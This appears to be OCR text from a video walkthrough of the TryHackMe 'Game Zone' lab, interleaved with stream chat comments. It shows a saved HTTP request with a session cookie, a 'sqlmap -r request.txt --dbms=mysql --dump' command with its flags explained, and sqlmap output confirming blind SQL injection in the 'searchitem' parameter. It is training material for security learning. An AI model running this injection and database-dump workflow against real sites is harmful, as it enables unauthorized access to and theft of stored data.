 TryHackMe | Game Zone
Game Zone Portal
sqlmapproject/sqlmap: Aut
tryhackme.com/room/gamezone
1
Title
IP Address
Expires
? Add 1 hour
Game Zone
10.10.250.13
1h 37m 54s
Terminate
Cookie: PHPSESSID=i6r9ung4tsvteg1ofejv76a8p5
Upgrade-Insecure-Requests: 1
searchitem=test
? < + > Type a search term
Save this request into a text file. We can then pass this into SQLMap to use our authenticated user session.
sqlmap -r request.txt --dbms=mysql --dump
-r uses the intercepted request you saved earlier
--dbms tells SQLMap what type of database management system it is
--dump attempts to outputs the entire database
WillCDotCa shots fired
jmelone I think there's a
tryhackme section on
twitch which is cool
Xequ twitch search is
garbage
michaelison... bombs away!!
{1.3.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:19:35 /2019-08-23/
[12:19:35] [INFO] parsing HTTP request from 'request.txt'
[12:19:37] [INFO] testing connection to the target URL
[12:19:37] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:19:38] [INFO] testing if the target URL content is stable
[12:19:38] [INFO] target URL content is stable
[12:19:38] [INFO] testing if POST parameter 'searchitem' is dynamic
[12:19:38] [WARNING] POST parameter 'searchitem' does not appear to be dynamic
[12:19:38] [INFO] heuristic (basic) test shows that POST parameter 'searchitem' might be injectable (possible DBMS: 'MySQL')
[12:19:38] [INFO] heuristic (XSS) test shows that POST parameter 'searchitem' might be vulnerable to cross-site scripting (XSS) attacks
[12:19:38] [INFO] testing for SQL injection on POST parameter 'searchitem'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[12:19:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:19:42] [WARNING] reflective value(s) found and filtering out
[12:19:42] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:19:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:19:44] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:19:44] [INFO] POST parameter 'searchitem' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with --string="be")